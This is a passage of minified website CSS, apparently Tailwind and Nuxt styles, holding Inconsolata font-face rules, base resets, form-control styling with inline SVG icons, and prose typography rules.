Regular"),local("Inconsolata"),url(/_fonts/5qhYnZZjGqdLfs_5xcwM2TOEPWeWZ5ch3r-ig0ARFHs-wAPfQLTbhUxrHDTx12ktN2nf71dFX_75dJO_nkKp2KY.woff2) format(woff2),url(/_fonts/5qhYnZZjGqdLfs_5xcwM2TOEPWeWZ5ch3r-ig0ARFHs-4izNuE_vUyFNww3_F5vC5WKQ6fx0pqWY7Xqn9Ac0lxw.woff) format(woff);font-display:swap;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-weight:400;font-style:normal}@font-face{font-family:"Inconsolata Fallback: Courier New";src:local("Courier New");size-adjust:83.3198%;ascent-override:103.0968%;descent-override:22.8037%;line-gap-override:0%}@font-face{font-family:Inconsolata;src:local("Inconsolata Regular"),local("Inconsolata"),url(/_fonts/svKVeDv8zHhKwagZIxsdSpeauVhd1AhYCfkIhDGbkaw-4Tm1KRmRbBmAmZ1kGzb2qIEdsqcIGl0QshwEJ6yw14k.woff2) format(woff2),url(/_fonts/svKVeDv8zHhKwagZIxsdSpeauVhd1AhYCfkIhDGbkaw-80zzmpY8iFEEUNCq1x07dOSIyBzOmVQQ71AZRzFhrug.woff) format(woff);font-display:swap;unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-weight:400;font-style:normal}@font-face{font-family:Inconsolata;src:local("Inconsolata Regular"),local("Inconsolata"),url(/_fonts/RA0N68dxB4r-9abZna0YZQXAeL_dpbd16SYjwTLhHZk-p9eKTKADL3cQdjIL_6znY4ZbB8LV9r2_M-knpmYeUog.woff2) format(woff2),url(/_fonts/RA0N68dxB4r-9abZna0YZQXAeL_dpbd16SYjwTLhHZk-_0ulqRaviTq1CnX8ugpMA_trYw72L1dGCLDEruJdNGA.woff) format(woff);font-display:swap;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-weight:400;font-style:normal}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:after,:before{border:0 solid #e5e5e5;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Inter,"Inter Fallback: Arial",ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#a3a3a3;opacity:1}input::placeholder,textarea::placeholder{color:#a3a3a3;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#737373;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}input::-moz-placeholder,textarea::-moz-placeholder{color:#737373;opacity:1}input::placeholder,textarea::placeholder{color:#737373;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%23737373' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#737373;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}@media(forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media(forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:transparent}[type=checkbox]:indeterminate{background-color:currentColor;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:transparent}@media(forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:transparent}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}:root{--ptt-container-divider:97px}@media(prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}[v-cloak]{display:none}::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 128 114/var(--tw-bg-opacity,1));background-image:none;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}::selection{--tw-bg-opacity:1;background-color:rgb(250 128 114/var(--tw-bg-opacity,1));background-image:none;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}h2{font-size:1.875rem;font-weight:700;letter-spacing:-.025em;line-height:2.25rem;--tw-text-opacity:1;color:rgb(0 38 93/var(--tw-text-opacity,1))}@media(min-width:640px){h2{font-size:2.25rem;line-height:2.5rem}}.section-highlight+:is(h1,h2,h3){margin-top:1.25rem}b,strong{font-weight:600}p{letter-spacing:-.025em}@supports selector(:where(svg)){:where(svg[viewBox="0 0 24 24"]){height:1.5rem;width:1.5rem}:where(svg[viewBox="0 0 20 20"]){height:1.25rem;width:1.25rem}}@supports not selector(:where(svg)){svg[viewBox="0 0 24 24"]{height:1.5rem;width:1.5rem}svg[viewBox="0 0 20 20"]{height:1.25rem;width:1.25rem}}.nuxt-content :is(h2,h3,h4){position:relative}@media print{.nuxt-content :is(h2,h3,h4)>svg{display:none}}.nuxt-content :is(h2,h3,h4)>a[aria-hidden=true]{display:none}@media(min-width:1024px){.nuxt-content :is(h2,h3,h4)>a[aria-hidden=true]{display:block;left:-1.75rem;padding-right:.75rem;position:absolute;top:.375rem}}.nuxt-content :is(h2,h3,h4):hover>a[aria-hidden=true]>span.icon.icon-link{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2394a3b8' viewBox='0 0 20 20'%3E%3Cpath fill-rule='evenodd' d='M12.586 4.586a2 2 0 1 1 2.828 2.828l-3 3a2 2 0 0 1-2.828 0 1 1 0 0 0-1.414 1.414 4 4 0 0 0 5.656 0l3-3a4 4 0 0 0-5.656-5.656l-1.5 1.5a1 1 0 1 0 1.414 1.414zm-5 5a2 2 0 0 1 2.828 0 1 1 0 1 0 1.414-1.414 4 4 0 0 0-5.656 0l-3 3a4 4 0 1 0 5.656 5.656l1.5-1.5a1 1 0 1 0-1.414-1.414l-1.5 1.5a2 2 0 1 1-2.828-2.828z' clip-rule='evenodd'/%3E%3C/svg%3E")}.nuxt-content :is(h2,h3,h4):hover>a[aria-hidden=true]>span.\!icon.icon-link{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2394a3b8' viewBox='0 0 20 20'%3E%3Cpath fill-rule='evenodd' d='M12.586 4.586a2 2 0 1 1 2.828 2.828l-3 3a2 2 0 0 1-2.828 0 1 1 0 0 0-1.414 1.414 4 4 0 0 0 5.656 0l3-3a4 4 0 0 0-5.656-5.656l-1.5 1.5a1 1 0 1 0 1.414 1.414zm-5 5a2 2 0 0 1 2.828 0 1 1 0 1 0 1.414-1.414 4 4 0 0 0-5.656 0l-3 3a4 4 0 1 0 5.656 5.656l1.5-1.5a1 1 0 1 0-1.414-1.414l-1.5 1.5a2 2 0 1 1-2.828-2.828z' clip-rule='evenodd'/%3E%3C/svg%3E")!important}.nuxt-content :is(h2,h3,h4):hover>a[aria-hidden=true]>span.icon.icon-link{display:block;height:1.25rem;width:1.25rem}.nuxt-content :is(h2,h3,h4):hover>a[aria-hidden=true]>span.\!icon.icon-link{display:block;height:1.25rem;width:1.25rem}.container{width:100%}@media(min-width:500px){.container{max-width:500px}}@media(min-width:640px){.container{max-width:640px}}@media(min-width:768px){.container{max-width:768px}}@media(min-width:1024px){.container{max-width:1024px}}@media(min-width:1280px){.container{max-width:1280px}}@media(min-width:1440px){.container{max-width:1440px}}@media(min-width:1536px){.container{max-width:1536px}}@media(min-width:1920px){.container{max-width:1920px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-bottom:1.2em;margin-top:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-bottom:1.25em;margin-top:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-bottom:3em;margin-top:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-inline-start-color:var(--tw-prose-quote-borders);border-inline-start-width:.25rem;color:var(--tw-prose-quotes);font-style:italic;font-weight:500;margin-bottom:1.6em;margin-top:1.6em;padding-inline-start:1em;quotes:"“""”""‘""’"}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:2.25em;font-weight:800;line-height:1.1111111;margin-bottom:.8888889em;margin-top:0}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.5em;font-weight:700;line-height:1.3333333;margin-bottom:1em;margin-top:2em}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-size:1.25em;font-weight:600;line-height:1.6;margin-bottom:.6em;margin-top:1.6em}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;line-height:1.5;margin-bottom:.5em;margin-top:1.5em}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-bottom:2em;margin-top:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){border-radius:.3125rem;box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);color:var(--tw-prose-kbd);font-family:inherit;font-size:.875em;font-weight:500;padding-inline-end:.375em;padding-bottom:.1875em;padding-top:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:var(--tw-prose-pre-bg);border-radius:.375rem;color:var(--tw-prose-pre-code);font-size:.875em;font-weight:400;line-height:1.7142857;margin-bottom:1.7142857em;margin-top:1.7142857em;overflow-x:auto;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-top:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-radius:0;border-width:0;color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.875em;line-height:1.7142857;margin-bottom:2em;margin-top:2em;table-layout:auto;width:100%}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-th-borders);border-bottom-width:1px}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em;vertical-align:bottom}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:var(--tw-prose-td-borders);border-bottom-width:1px}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-color:var(--tw-prose-th-borders);border-top-width:1px}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0;margin-top:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.5em;margin-top:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:.75em;margin-top:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em;margin-top:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-top:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:2em;margin-top:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose :where(:not(pre)>code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:#b4d6ff4d;border-radius:.25rem;color:#19477d;font-size:.875em;font-weight:500;padding:2px 4px}.prose :where(:not(pre)>code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:""}.prose :where(:not(pre)>code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:""}.prose-sm{font-size:.875rem;line-height:1.7142857}.prose-sm :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em;margin-top:1.1428571em}.prose-sm :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-bottom:.8888889em;margin-top:.8888889em}.prose-sm :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.3333333em;margin-top:1.3333333em;padding-inline-start:1.1111111em}.prose-sm :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;line-height:1.2;margin-bottom:.8em;margin-top:0}.prose-sm :where(h2):not(:where([class~=not-prose],[class~=not-prose] 